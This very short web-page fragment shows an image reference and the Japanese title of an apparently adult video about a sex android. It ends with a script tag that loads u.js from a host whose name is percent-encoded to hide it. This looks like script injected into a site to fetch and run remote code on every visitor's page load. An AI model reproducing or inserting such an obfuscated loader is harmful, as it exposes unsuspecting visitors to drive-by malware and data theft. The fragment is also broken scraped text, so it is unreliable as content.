 人工少女 ～変身セックスアンドロイド～ 後編<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>